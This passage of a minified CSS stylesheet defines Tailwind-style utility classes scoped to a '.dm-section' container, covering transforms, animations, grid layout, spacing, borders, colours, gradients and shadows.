scaleY(var(--tw-scale-y))}.dm-section .translate-x-0{--tw-translate-x: 0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-1\/2{--tw-translate-x: 50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .translate-x-\[-100\%\]{--tw-translate-x: -100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .rotate-\[4deg\]{--tw-rotate: 4deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .scale-95{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.dm-section .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}.dm-section .animate-spin{animation:spin 1s linear infinite}@keyframes wiggleCta{0%,60%{transform:rotate(0)}70%{transform:rotate(-1deg)}90%{transform:rotate(1deg)}to{transform:rotate(0)}}.dm-section .animate-wiggleCta{animation:wiggleCta 3s infinite}.dm-section .\!cursor-pointer{cursor:pointer!important}.dm-section .cursor-grab{cursor:grab}.dm-section .cursor-pointer{cursor:pointer}.dm-section .select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.dm-section .snap-x{scroll-snap-type:x var(--tw-scroll-snap-strictness)}.dm-section .snap-mandatory{--tw-scroll-snap-strictness: mandatory}.dm-section .snap-center{scroll-snap-align:center}.dm-section .break-inside-avoid-column{-moz-column-break-inside:avoid;break-inside:avoid-column}.dm-section .grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.dm-section .grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.dm-section .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.dm-section .grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.dm-section .grid-cols-\[1\.5fr_0\.8fr_0\.8fr\]{grid-template-columns:1.5fr .8fr .8fr}.dm-section .grid-cols-\[1fr_auto_1fr\]{grid-template-columns:1fr auto 1fr}.dm-section .flex-row{flex-direction:row}.dm-section .flex-row-reverse{flex-direction:row-reverse}.dm-section .flex-col{flex-direction:column}.dm-section .flex-wrap{flex-wrap:wrap}.dm-section .flex-nowrap{flex-wrap:nowrap}.dm-section .place-items-center{place-items:center}.dm-section .items-start{align-items:flex-start}.dm-section .items-end{align-items:flex-end}.dm-section .items-center{align-items:center}.dm-section .items-stretch{align-items:stretch}.dm-section .justify-start{justify-content:flex-start}.dm-section .justify-end{justify-content:flex-end}.dm-section .justify-center{justify-content:center}.dm-section .justify-between{justify-content:space-between}.dm-section .justify-around{justify-content:space-around}.dm-section .justify-evenly{justify-content:space-evenly}.dm-section .justify-stretch{justify-content:stretch}.dm-section .gap-0{gap:0}.dm-section .gap-0\.5{gap:2px}.dm-section .gap-1{gap:4px}.dm-section .gap-1\.5{gap:6px}.dm-section .gap-10{gap:40px}.dm-section .gap-11{gap:44px}.dm-section .gap-12{gap:48px}.dm-section .gap-14{gap:56px}.dm-section .gap-16{gap:64px}.dm-section .gap-2{gap:8px}.dm-section .gap-2\.5{gap:10px}.dm-section .gap-20{gap:80px}.dm-section .gap-24{gap:96px}.dm-section .gap-28{gap:112px}.dm-section .gap-3{gap:12px}.dm-section .gap-32{gap:128px}.dm-section .gap-36{gap:144px}.dm-section .gap-4{gap:16px}.dm-section .gap-40{gap:160px}.dm-section .gap-44{gap:176px}.dm-section .gap-48{gap:192px}.dm-section .gap-5{gap:20px}.dm-section .gap-52{gap:208px}.dm-section .gap-56{gap:224px}.dm-section .gap-6{gap:24px}.dm-section .gap-60{gap:240px}.dm-section .gap-64{gap:256px}.dm-section .gap-7{gap:28px}.dm-section .gap-72{gap:288px}.dm-section .gap-8{gap:32px}.dm-section .gap-80{gap:320px}.dm-section .gap-9{gap:36px}.dm-section .gap-96{gap:384px}.dm-section .gap-\[1px\],.dm-section .gap-px{gap:1px}.dm-section .gap-x-1{-moz-column-gap:4px;column-gap:4px}.dm-section .gap-x-1\.5{-moz-column-gap:6px;column-gap:6px}.dm-section .gap-x-16{-moz-column-gap:64px;column-gap:64px}.dm-section .gap-x-2{-moz-column-gap:8px;column-gap:8px}.dm-section .gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .gap-x-3{-moz-column-gap:12px;column-gap:12px}.dm-section .gap-x-4{-moz-column-gap:16px;column-gap:16px}.dm-section .gap-x-6{-moz-column-gap:24px;column-gap:24px}.dm-section .gap-x-8{-moz-column-gap:32px;column-gap:32px}.dm-section .gap-x-\[1px\]{-moz-column-gap:1px;column-gap:1px}.dm-section .gap-x-\[2px\]{-moz-column-gap:2px;column-gap:2px}.dm-section .gap-y-1{row-gap:4px}.dm-section .gap-y-1\.5{row-gap:6px}.dm-section .gap-y-10{row-gap:40px}.dm-section .gap-y-12{row-gap:48px}.dm-section .gap-y-16{row-gap:64px}.dm-section .gap-y-2{row-gap:8px}.dm-section .gap-y-3{row-gap:12px}.dm-section .gap-y-4{row-gap:16px}.dm-section .gap-y-6{row-gap:24px}.dm-section .gap-y-8{row-gap:32px}.dm-section .gap-y-\[10px\]{row-gap:10px}.dm-section .gap-y-\[1px\]{row-gap:1px}.dm-section .gap-y-\[2px\]{row-gap:2px}.dm-section :is(.-space-x-4>:not([hidden])~:not([hidden])){--tw-space-x-reverse: 0;margin-right:calc(-16px * var(--tw-space-x-reverse));margin-left:calc(-16px * calc(1 - var(--tw-space-x-reverse)))}.dm-section .overflow-auto{overflow:auto}.dm-section .overflow-hidden{overflow:hidden}.dm-section .overflow-visible{overflow:visible}.dm-section .overflow-scroll{overflow:scroll}.dm-section .overflow-x-auto{overflow-x:auto}.dm-section .overflow-y-auto{overflow-y:auto}.dm-section .overflow-y-scroll{overflow-y:scroll}.dm-section .whitespace-nowrap{white-space:nowrap}.dm-section .rounded{border-radius:var(--radius-base)}.dm-section .rounded-\[8px\]{border-radius:8px}.dm-section .rounded-\[inherit\]{border-radius:inherit}.dm-section .rounded-full{border-radius:9999px}.dm-section .rounded-lg{border-radius:var(--radius-lg)}.dm-section .rounded-md{border-radius:var(--radius-md)}.dm-section .rounded-sm{border-radius:var(--radius-sm)}.dm-section .rounded-xl{border-radius:var(--radius-xl)}.dm-section .rounded-xs{border-radius:var(--radius-xs)}.dm-section .rounded-b-xl{border-bottom-right-radius:var(--radius-xl);border-bottom-left-radius:var(--radius-xl)}.dm-section .rounded-t-xl{border-top-left-radius:var(--radius-xl);border-top-right-radius:var(--radius-xl)}.dm-section .border{border-width:1px}.dm-section .border-0{border-width:0px}.dm-section .border-2{border-width:2px}.dm-section .border-\[12px\]{border-width:12px}.dm-section .border-\[1px\]{border-width:1px}.dm-section .border-\[3px\]{border-width:3px}.dm-section .\!border-b-\[1\.5rem\]{border-bottom-width:1.5rem!important}.dm-section .border-b{border-bottom-width:1px}.dm-section .border-b-0{border-bottom-width:0px}.dm-section .border-l-2{border-left-width:2px}.dm-section .border-r,.dm-section .border-r-\[1px\]{border-right-width:1px}.dm-section .border-t{border-top-width:1px}.dm-section .border-solid{border-style:solid}.dm-section .\!border-dashed{border-style:dashed!important}.dm-section .\!border-\[\#40D600\]{--tw-border-opacity: 1 !important;border-color:rgb(64 214 0 / var(--tw-border-opacity, 1))!important}.dm-section .\!border-black{--tw-border-opacity: 1 !important;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))!important}.dm-section .border-accent-500{border-color:var(--accent-50)}.dm-section .border-accent-700{border-color:var(--accent-70)}.dm-section .border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity, 1))}.dm-section .border-black\/10{border-color:#0000001a}.dm-section .border-gray-200{--tw-border-opacity: 1;border-color:rgb(229 231 235 / var(--tw-border-opacity, 1))}.dm-section .border-grey_500{--tw-border-opacity: 1;border-color:rgb(51 51 51 / var(--tw-border-opacity, 1))}.dm-section .border-grey_700{--tw-border-opacity: 1;border-color:rgb(44 44 44 / var(--tw-border-opacity, 1))}.dm-section .border-grey_900{--tw-border-opacity: 1;border-color:rgb(37 37 37 / var(--tw-border-opacity, 1))}.dm-section .border-neutral-1000{border-color:var(--neutral-100)}.dm-section .border-neutral-500{border-color:var(--neutral-50)}.dm-section .border-neutral-900{border-color:var(--neutral-90)}.dm-section .border-primary-500{border-color:var(--primary-50)}.dm-section .border-primary-700{border-color:var(--primary-70)}.dm-section .border-secondary-500{border-color:var(--secondary-50)}.dm-section .border-secondary-700{border-color:var(--secondary-70)}.dm-section .border-white{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity, 1))}.dm-section .border-white\/10{border-color:#ffffff1a}.dm-section .border-white\/15{border-color:#ffffff26}.dm-section .border-t-primary-500{border-top-color:var(--primary-50)}.dm-section .\!bg-black{--tw-bg-opacity: 1 !important;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))!important}.dm-section .bg-\[\#00B67A\]{--tw-bg-opacity: 1;background-color:rgb(0 182 122 / var(--tw-bg-opacity, 1))}.dm-section .bg-\[\#40D600\]\/10{background-color:#40d6001a}.dm-section .bg-\[\#40d600\]{--tw-bg-opacity: 1;background-color:rgb(64 214 0 / var(--tw-bg-opacity, 1))}.dm-section .bg-accent-100{background-color:var(--accent-10)}.dm-section .bg-accent-200{background-color:var(--accent-20)}.dm-section .bg-accent-500{background-color:var(--accent-50)}.dm-section .bg-black{--tw-bg-opacity: 1;background-color:rgb(0 0 0 / var(--tw-bg-opacity, 1))}.dm-section .bg-black\/10{background-color:#0000001a}.dm-section .bg-black\/40{background-color:#0006}.dm-section .bg-black\/5{background-color:#0000000d}.dm-section .bg-black\/50{background-color:#00000080}.dm-section .bg-green-500{--tw-bg-opacity: 1;background-color:rgb(34 197 94 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1000{--tw-bg-opacity: 1;background-color:rgb(35 35 35 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1100{--tw-bg-opacity: 1;background-color:rgb(30 30 30 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_1200{--tw-bg-opacity: 1;background-color:rgb(18 18 18 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_200{--tw-bg-opacity: 1;background-color:rgb(85 85 85 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_400{--tw-bg-opacity: 1;background-color:rgb(54 54 54 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_600{--tw-bg-opacity: 1;background-color:rgb(46 46 46 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_800{--tw-bg-opacity: 1;background-color:rgb(39 39 39 / var(--tw-bg-opacity, 1))}.dm-section .bg-grey_900{--tw-bg-opacity: 1;background-color:rgb(37 37 37 / var(--tw-bg-opacity, 1))}.dm-section .bg-neutral-0{background-color:var(--neutral-0)}.dm-section .bg-neutral-300{background-color:var(--neutral-30)}.dm-section .bg-neutral-800{background-color:var(--neutral-80)}.dm-section .bg-neutral-900{background-color:var(--neutral-90)}.dm-section .bg-primary-100{background-color:var(--primary-10)}.dm-section .bg-primary-200{background-color:var(--primary-20)}.dm-section .bg-primary-500{background-color:var(--primary-50)}.dm-section .bg-secondary-100{background-color:var(--secondary-10)}.dm-section .bg-secondary-200{background-color:var(--secondary-20)}.dm-section .bg-secondary-500{background-color:var(--secondary-50)}.dm-section .bg-transparent{background-color:transparent}.dm-section .bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1))}.dm-section .bg-white\/10{background-color:#ffffff1a}.dm-section .bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.dm-section .bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.dm-section .from-accent-200{--tw-gradient-from: var(--accent-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-primary-200{--tw-gradient-from: var(--primary-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-purple-100{--tw-gradient-from: #f3e8ff var(--tw-gradient-from-position);--tw-gradient-to: rgb(243 232 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .from-secondary-200{--tw-gradient-from: var(--secondary-20) var(--tw-gradient-from-position);--tw-gradient-to: rgb(255 255 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .to-accent-500{--tw-gradient-to: var(--accent-50) var(--tw-gradient-to-position)}.dm-section .to-pink-100{--tw-gradient-to: #fce7f3 var(--tw-gradient-to-position)}.dm-section .to-primary-500{--tw-gradient-to: var(--primary-50) var(--tw-gradient-to-position)}.dm-section .to-secondary-500{--tw-gradient-to: var(--secondary-50) var(--tw-gradient-to-position)}.dm-section .bg-\[length\:15px_15px\]{background-size:15px 15px}.dm-section .bg-repeat{background-repeat:repeat}.dm-section .object-contain{-o-object-fit:contain;object-fit:contain}.dm-section .object-cover{-o-object-fit:cover;object-fit:cover}.dm-section .\!p-0{padding:0!important}.dm-section .p-0{padding:0}.dm-section .p-0\.5{padding:2px}.dm-section .p-1{padding:4px}.dm-section .p-1\.5{padding:6px}.dm-section .p-10{padding:40px}.dm-section .p-11{padding:44px}.dm-section .p-12{padding:48px}.dm-section .p-14{padding:56px}.dm-section .p-16{padding:64px}.dm-section .p-2{padding:8px}.dm-section .p-20{padding:80px}.dm-section .p-24{padding:96px}.dm-section .p-28{padding:112px}.dm-section .p-3{padding:12px}.dm-section .p-32{padding:128px}.dm-section .p-36{padding:144px}.dm-section .p-4{padding:16px}.dm-section .p-40{padding:160px}.dm-section .p-44{padding:176px}.dm-section .p-48{padding:192px}.dm-section .p-5{padding:20px}.dm-section .p-52{padding:208px}.dm-section .p-56{padding:224px}.dm-section .p-6{padding:24px}.dm-section .p-60{padding:240px}.dm-section .p-64{padding:256px}.dm-section .p-7{padding:28px}.dm-section .p-72{padding:288px}.dm-section .p-8{padding:32px}.dm-section .p-80{padding:320px}.dm-section .p-9{padding:36px}.dm-section .p-96{padding:384px}.dm-section .\!py-0{padding-top:0!important;padding-bottom:0!important}.dm-section .px-0{padding-left:0;padding-right:0}.dm-section .px-1{padding-left:4px;padding-right:4px}.dm-section .px-1\.5{padding-left:6px;padding-right:6px}.dm-section .px-10{padding-left:40px;padding-right:40px}.dm-section .px-11{padding-left:44px;padding-right:44px}.dm-section .px-12{padding-left:48px;padding-right:48px}.dm-section .px-14{padding-left:56px;padding-right:56px}.dm-section .px-16{padding-left:64px;padding-right:64px}.dm-section .px-2{padding-left:8px;padding-right:8px}.dm-section .px-20{padding-left:80px;padding-right:80px}.dm-section .px-24{padding-left:96px;padding-right:96px}.dm-section .px-28{padding-left:112px;padding-right:112px}.dm-section .px-3{padding-left:12px;padding-right:12px}.dm-section .px-32{padding-left:128px;padding-right:128px}.dm-section .px-36{padding-left:144px;padding-right:144px}.dm-section .px-4{padding-left:16px;padding-right:16px}.dm-section .px-40{padding-left:160px;padding-right:160px}.dm-section .px-44{padding-left:176px;padding-right:176px}.dm-section .px-48{padding-left:192px;padding-right:192px}.dm-section .px-5{padding-left:20px;padding-right:20px}.dm-section .px-52{padding-left:208px;padding-right:208px}.dm-section .px-56{padding-left:224px;padding-right:224px}.dm-section .px-6{padding-left:24px;padding-right:24px}.dm-section .px-60{padding-left:240px;padding-right:240px}.dm-section .px-64{padding-left:256px;padding-right:256px}.dm-section .px-7{padding-left:28px;padding-right:28px}.dm-section .px-72{padding-left:288px;padding-right:288px}.dm-section .px-8{padding-left:32px;padding-right:32px}.dm-section .px-80{padding-left:320px;padding-right:320px}.dm-section .px-9{padding-left:36px;padding-right:36px}.dm-section .px-96{padding-left:384px;padding-right:384px}.dm-section .py-0{padding-top:0;padding-bottom:0}.dm-section .py-1{padding-top:4px;padding-bottom:4px}.dm-section .py-10{padding-top:40px;padding-bottom:40px}.dm-section .py-11{padding-top:44px;padding-bottom:44px}.dm-section .py-12{padding-top:48px;padding-bottom:48px}.dm-section .py-14{padding-top:56px;padding-bottom:56px}.dm-section .py-16{padding-top:64px;padding-bottom:64px}.dm-section .py-2{padding-top:8px;padding-bottom:8px}.dm-section .py-20{padding-top:80px;padding-bottom:80px}.dm-section .py-24{padding-top:96px;padding-bottom:96px}.dm-section .py-28{padding-top:112px;padding-bottom:112px}.dm-section .py-3{padding-top:12px;padding-bottom:12px}.dm-section .py-32{padding-top:128px;padding-bottom:128px}.dm-section .py-36{padding-top:144px;padding-bottom:144px}.dm-section .py-4{padding-top:16px;padding-bottom:16px}.dm-section .py-40{padding-top:160px;padding-bottom:160px}.dm-section .py-44{padding-top:176px;padding-bottom:176px}.dm-section .py-48{padding-top:192px;padding-bottom:192px}.dm-section .py-5{padding-top:20px;padding-bottom:20px}.dm-section .py-52{padding-top:208px;padding-bottom:208px}.dm-section .py-56{padding-top:224px;padding-bottom:224px}.dm-section .py-6{padding-top:24px;padding-bottom:24px}.dm-section .py-60{padding-top:240px;padding-bottom:240px}.dm-section .py-64{padding-top:256px;padding-bottom:256px}.dm-section .py-7{padding-top:28px;padding-bottom:28px}.dm-section .py-72{padding-top:288px;padding-bottom:288px}.dm-section .py-8{padding-top:32px;padding-bottom:32px}.dm-section .py-80{padding-top:320px;padding-bottom:320px}.dm-section .py-9{padding-top:36px;padding-bottom:36px}.dm-section .py-96{padding-top:384px;padding-bottom:384px}.dm-section .py-\[1\.5px\]{padding-top:1.5px;padding-bottom:1.5px}.dm-section .py-\[8\.5px\]{padding-top:8.5px;padding-bottom:8.5px}.dm-section .pb-0{padding-bottom:0}.dm-section .pb-1{padding-bottom:4px}.dm-section .pb-10{padding-bottom:40px}.dm-section .pb-11{padding-bottom:44px}.dm-section .pb-12{padding-bottom:48px}.dm-section .pb-14{padding-bottom:56px}.dm-section .pb-16{padding-bottom:64px}.dm-section .pb-2{padding-bottom:8px}.dm-section .pb-20{padding-bottom:80px}.dm-section .pb-24{padding-bottom:96px}.dm-section .pb-28{padding-bottom:112px}.dm-section .pb-3{padding-bottom:12px}.dm-section .pb-32{padding-bottom:128px}.dm-section .pb-36{padding-bottom:144px}.dm-section .pb-4{padding-bottom:16px}.dm-section .pb-40{padding-bottom:160px}.dm-section .pb-44{padding-bottom:176px}.dm-section .pb-48{padding-bottom:192px}.dm-section .pb-5{padding-bottom:20px}.dm-section .pb-52{padding-bottom:208px}.dm-section .pb-56{padding-bottom:224px}.dm-section .pb-6{padding-bottom:24px}.dm-section .pb-60{padding-bottom:240px}.dm-section .pb-64{padding-bottom:256px}.dm-section .pb-7{padding-bottom:28px}.dm-section .pb-72{padding-bottom:288px}.dm-section .pb-8{padding-bottom:32px}.dm-section .pb-80{padding-bottom:320px}.dm-section .pb-9{padding-bottom:36px}.dm-section .pb-96{padding-bottom:384px}.dm-section .pl-0{padding-left:0}.dm-section .pl-1{padding-left:4px}.dm-section .pl-1\.5{padding-left:6px}.dm-section .pl-10{padding-left:40px}.dm-section .pl-11{padding-left:44px}.dm-section .pl-12{padding-left:48px}.dm-section .pl-14{padding-left:56px}.dm-section .pl-16{padding-left:64px}.dm-section .pl-2{padding-left:8px}.dm-section .pl-20{padding-left:80px}.dm-section .pl-24{padding-left:96px}.dm-section .pl-28{padding-left:112px}.dm-section .pl-3{padding-left:12px}.dm-section .pl-32{padding-left:128px}.dm-section .pl-36{padding-left:144px}.dm-section .pl-4{padding-left:16px}.dm-section .pl-40{padding-left:160px}.dm-section .pl-44{padding-left:176px}.dm-section .pl-48{padding-left:192px}.dm-section .pl-5{padding-left:20px}.dm-section .pl-52{padding-left:208px}.dm-section .pl-56{padding-left:224px}.dm-section .pl-6{padding-left:24px}.dm-section .pl-60{padding-left:240px}.dm-section .pl-64{padding-left:256px}.dm-section .pl-7{padding-left:28px}.dm-section .pl-72{padding-left:288px}.dm-section .pl-8{padding-left:32px}.dm-section .pl-80{padding-left:320px}.dm-section .pl-9{padding-left:36px}.dm-section .pl-96{padding-left:384px}.dm-section .pr-0{padding-right:0}.dm-section .pr-1{padding-right:4px}.dm-section .pr-10{padding-right:40px}.dm-section .pr-11{padding-right:44px}.dm-section .pr-12{padding-right:48px}.dm-section .pr-14{padding-right:56px}.dm-section .pr-16{padding-right:64px}.dm-section .pr-2{padding-right:8px}.dm-section .pr-20{padding-right:80px}.dm-section .pr-24{padding-right:96px}.dm-section .pr-28{padding-right:112px}.dm-section .pr-3{padding-right:12px}.dm-section .pr-32{padding-right:128px}.dm-section .pr-36{padding-right:144px}.dm-section .pr-4{padding-right:16px}.dm-section .pr-40{padding-right:160px}.dm-section .pr-44{padding-right:176px}.dm-section .pr-48{padding-right:192px}.dm-section .pr-5{padding-right:20px}.dm-section .pr-52{padding-right:208px}.dm-section .pr-56{padding-right:224px}.dm-section .pr-6{padding-right:24px}.dm-section .pr-60{padding-right:240px}.dm-section .pr-64{padding-right:256px}.dm-section .pr-7{padding-right:28px}.dm-section .pr-72{padding-right:288px}.dm-section .pr-8{padding-right:32px}.dm-section .pr-80{padding-right:320px}.dm-section .pr-9{padding-right:36px}.dm-section .pr-96{padding-right:384px}.dm-section .pt-0{padding-top:0}.dm-section .pt-1{padding-top:4px}.dm-section .pt-1\.5{padding-top:6px}.dm-section .pt-10{padding-top:40px}.dm-section .pt-11{padding-top:44px}.dm-section .pt-12{padding-top:48px}.dm-section .pt-14{padding-top:56px}.dm-section .pt-16{padding-top:64px}.dm-section .pt-2{padding-top:8px}.dm-section .pt-20{padding-top:80px}.dm-section .pt-24{padding-top:96px}.dm-section .pt-28{padding-top:112px}.dm-section .pt-3{padding-top:12px}.dm-section .pt-32{padding-top:128px}.dm-section .pt-36{padding-top:144px}.dm-section .pt-4{padding-top:16px}.dm-section .pt-40{padding-top:160px}.dm-section .pt-44{padding-top:176px}.dm-section .pt-48{padding-top:192px}.dm-section .pt-5{padding-top:20px}.dm-section .pt-52{padding-top:208px}.dm-section .pt-56{padding-top:224px}.dm-section .pt-6{padding-top:24px}.dm-section .pt-60{padding-top:240px}.dm-section .pt-64{padding-top:256px}.dm-section .pt-7{padding-top:28px}.dm-section .pt-72{padding-top:288px}.dm-section .pt-8{padding-top:32px}.dm-section .pt-80{padding-top:320px}.dm-section .pt-9{padding-top:36px}.dm-section .pt-96{padding-top:384px}.dm-section .text-left{text-align:left}.dm-section .text-center{text-align:center}.dm-section .font-sans{font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}.dm-section .text-2xl{font-size:24px;line-height:32px}.dm-section .text-3xl{font-size:30px;line-height:36px}.dm-section .text-4xl{font-size:36px;line-height:36px}.dm-section .text-5xl{font-size:48px;line-height:1}.dm-section .text-6xl{font-size:60px;line-height:1}.dm-section .text-7xl{font-size:72px;line-height:1}.dm-section .text-base{font-size:16px;line-height:24px}.dm-section .text-lg{font-size:18px;line-height:28px}.dm-section .text-sm{font-size:14px;line-height:20px}.dm-section .text-xl{font-size:20px;line-height:28px}.dm-section .text-xs{font-size:12px;line-height:16px}.dm-section .font-bold{font-weight:700}.dm-section .font-extrabold{font-weight:800}.dm-section .font-medium{font-weight:500}.dm-section .font-semibold{font-weight:600}.dm-section .capitalize{text-transform:capitalize}.dm-section .italic{font-style:italic}.dm-section .\!leading-none{line-height:1!important}.dm-section .leading-none{line-height:1}.dm-section .text-\[\#40D600\]{--tw-text-opacity: 1;color:rgb(64 214 0 / var(--tw-text-opacity, 1))}.dm-section .text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity, 1))}.dm-section .text-blue-500{--tw-text-opacity: 1;color:rgb(59 130 246 / var(--tw-text-opacity, 1))}.dm-section .text-green-600{--tw-text-opacity: 1;color:rgb(22 163 74 / var(--tw-text-opacity, 1))}.dm-section .text-grey_200{--tw-text-opacity: 1;color:rgb(85 85 85 / var(--tw-text-opacity, 1))}.dm-section .text-grey_300{--tw-text-opacity: 1;color:rgb(56 56 56 / var(--tw-text-opacity, 1))}.dm-section .text-grey_50{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity, 1))}.dm-section .text-grey_50\/60{color:#9999}.dm-section .text-neutral-700{color:var(--neutral-70)}.dm-section .text-neutral-900{color:var(--neutral-90)}.dm-section .text-purple-400{--tw-text-opacity: 1;color:rgb(192 132 252 / var(--tw-text-opacity, 1))}.dm-section .text-white{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.dm-section .text-zinc-500{--tw-text-opacity: 1;color:rgb(113 113 122 / var(--tw-text-opacity, 1))}.dm-section .underline{text-decoration-line:underline}.dm-section .line-through{text-decoration-line:line-through}.dm-section .decoration-inherit{text-decoration-color:inherit}.dm-section .opacity-0{opacity:0}.dm-section .opacity-50{opacity:.5}.dm-section .shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--accent-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.accent\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--accent-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--neutral-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.neutral\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--neutral-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--primary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.primary\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--primary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.500\)\]{--tw-shadow: 2px 2px 0px 0px var(--secondary-50);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[2px_2px_0px_0px_theme\(colors\.secondary\.700\)\]{--tw-shadow: 2px 2px 0px 0px var(--secondary-70);--tw-shadow-colored: 2px 2px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.dm-section .shadow-\[4px_4px_0px_0px_rgba\(0\,0\,0\,0\.8\)\]{--tw-shadow: 4px 4px 0px 0px rgba(0,0,0,.8);--tw-shadow-colored: 4px 4px 0px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 